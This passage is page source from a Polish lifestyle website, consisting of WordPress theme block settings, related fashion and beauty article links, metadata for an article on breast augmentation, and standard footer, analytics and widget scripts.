,"btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_263","tdc_css_class":"tdi_263","tdc_css_class_style":"tdi_263_rand_style"}';
block_tdi_263.td_column_number = "1";
block_tdi_263.block_type = "td_flex_block_5";
block_tdi_263.post_count = "2";
block_tdi_263.found_posts = "6439";
block_tdi_263.header_color = "";
block_tdi_263.ajax_pagination_infinite_stop = "";
block_tdi_263.max_num_pages = "3218";
tdBlocksArray.push(block_tdi_263);</script><div class="td-block-title-wrap"></div><div id=tdi_263 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T15:57:28+01:00" >19 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/swiateczna-magia-w-flakonie-luksusowe-zestawy-od-szwajcarskiej-marki-gisada"  rel="bookmark" title="Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada">Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada</a></h3><div class="td-excerpt">Prezenty od zawsze pozwalają wyrażać uczucia, mogą podkreślać styl oraz pozostawać w pamięci na długo. W świątecznym czasie nabierają jednak...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T12:46:54+01:00" >3 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/audemars-piguet-royal-oak-kultowy-projekt-ktory-zyskuje-z-czasem"  rel="bookmark" title="Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem">Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem</a></h3><div class="td-excerpt">Zdarza się, że ktoś zobaczy Audemars Piguet Royal Oak tylko na zdjęciu i od razu mówi: „ostre, nietypowe, chyba nie dla...</div></div></div></div></div></div></div></div></div></div><div id="tdi_264" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_265  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_267  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_268 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_268" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Może Ci się spodobać<span class="td-block-speech-bubble">ZOBACZ</span></span><div class="td-block-subtitle">Wybrane dla Ciebie</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_269 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_269" > <script>var block_tdi_269 = new tdBlock();
block_tdi_269.id = "tdi_269";
block_tdi_269.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"rgba(221,97,97,0.82)","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":6182,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_269","tdc_css_class":"tdi_269","tdc_css_class_style":"tdi_269_rand_style"}';
block_tdi_269.td_column_number = "3";
block_tdi_269.block_type = "tdb_single_related";
block_tdi_269.post_count = "4";
block_tdi_269.found_posts = "1970";
block_tdi_269.header_color = "";
block_tdi_269.ajax_pagination_infinite_stop = "";
block_tdi_269.max_num_pages = "493";
tdBlocksArray.push(block_tdi_269);</script><div id=tdi_269 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/moda-na-wiosne-2025-nowa-kolekcja-naoko"  rel="bookmark" class="td-image-wrap " title="Moda na wiosnę 2025 &#8211; nowa kolekcja NAOKO" > <span class="lazyload entry-thumb td-thumb-css tdi_270" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/05/NAOKO_20250311_295773-696x1045.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/moda-na-wiosne-2025-nowa-kolekcja-naoko"  rel="bookmark" title="Moda na wiosnę 2025 &#8211; nowa kolekcja NAOKO">Moda na wiosnę 2025 &#8211; nowa kolekcja NAOKO</a></h3><div class="td-excerpt">Najpierw są subtelne sygnały – światło wpadające do pokoju...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/stylizacje-jesienne-o-czym-nie-mozesz-zapomniec-tworzac-stylizacje-jesienne-ubrania-ktore-koniecznie-powinny-znalezc-sie-w-twojej-szafie"  rel="bookmark" class="td-image-wrap " title="Stylizacje jesienne – o czym nie możesz zapomnieć tworząc stylizacje jesienne? Ubrania, które koniecznie powinny znaleźć się w Twojej szafie" > <span class="lazyload entry-thumb td-thumb-css tdi_271" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2024/11/sheila-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/stylizacje-jesienne-o-czym-nie-mozesz-zapomniec-tworzac-stylizacje-jesienne-ubrania-ktore-koniecznie-powinny-znalezc-sie-w-twojej-szafie"  rel="bookmark" title="Stylizacje jesienne – o czym nie możesz zapomnieć tworząc stylizacje jesienne? Ubrania, które koniecznie powinny znaleźć się w Twojej szafie">Stylizacje jesienne – o czym nie możesz zapomnieć tworząc stylizacje jesienne? Ubrania, które koniecznie powinny znaleźć się w Twojej szafie</a></h3><div class="td-excerpt">Jesień to zachwycająca pora roku, która pomimo niższych temperatur,...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-przygotowac-garderobe-na-nadchodzace-mrozy-sprawdz-nasze-propozycje"  rel="bookmark" class="td-image-wrap " title="Jak przygotować garderobę na nadchodzące mrozy? Sprawdź nasze propozycje" > <span class="lazyload entry-thumb td-thumb-css tdi_272" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2024/11/kd122-696x390.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-przygotowac-garderobe-na-nadchodzace-mrozy-sprawdz-nasze-propozycje"  rel="bookmark" title="Jak przygotować garderobę na nadchodzące mrozy? Sprawdź nasze propozycje">Jak przygotować garderobę na nadchodzące mrozy? Sprawdź nasze propozycje</a></h3><div class="td-excerpt">Zima zbliża się wielkimi krokami, a wraz z nią...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sneakersy-damskie-co-warto-o-nich-wiedziec"  rel="bookmark" class="td-image-wrap " title="Sneakersy damskie &#8211; co warto o nich wiedzieć?" > <span class="lazyload entry-thumb td-thumb-css tdi_273" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2024/06/sneakersydamskie-cowartoonichwiedziec-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sneakersy-damskie-co-warto-o-nich-wiedziec"  rel="bookmark" title="Sneakersy damskie &#8211; co warto o nich wiedzieć?">Sneakersy damskie &#8211; co warto o nich wiedzieć?</a></h3><div class="td-excerpt">Sneakersy damskie to buty, które nie tylko zdobyło serca...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_269" data-td_block_id="tdi_269"><i class="td-next-prev-icon td-icon-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_269" data-td_block_id="tdi_269"><i class="td-next-prev-icon td-icon-right"></i></a></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja KWL"><meta itemprop="url" content="https://kobietawielepiej.pl/author/obsluga"></span><meta itemprop="datePublished" content="2015-12-07T01:00:00+01:00"><meta itemprop="dateModified" content="2020-07-18T09:17:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kobietawielepiej.pl/powiekszanie-piersi-o-czym-trzeba-wiedziec-przed-zabiegiem-kobietawielepiej-pl"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor-300x152.png"></span><meta itemprop="name" content="Kobieta Wie Lepiej.pl"></span><meta itemprop="headline" content="Powiększanie piersi. O czym trzeba wiedzieć przed zabiegiem"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1.jpg"><meta itemprop="width" content="1222"><meta itemprop="height" content="763"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "></div></div> <script id="td-footer-delay-script">// jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '6182';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });</script> </div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://kobietawielepiej.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9N4LSVV" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.7.1" id="tdPostImages-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.7.1" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.7.1" id="tdModalPostImages-js"></script> <script type="text/javascript" id="wp-consent-api-js-extra">var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script type='text/javascript'>(function(z,a,c,y,t,j){y=z.createElement(a),t=z.getElementsByTagName(a)[0];y.async=1,j=new Date(),y.src=c+'?r='+j.getFullYear()+j.getMonth()+j.getDate();(t)?t.parentNode.insertBefore(y,t):z.body.appendChild(y);})(document,'script','//backend.zaczytaj.pl/page.js');</script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.js?ver=12.7.1" id="tdLoadingBox-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.7.1" id="tdToTop-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.7.1" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.7.1" id="tdMenu-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_5ba125ddca94c805c0bf932feb748b82.js?ver=12.7.1" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

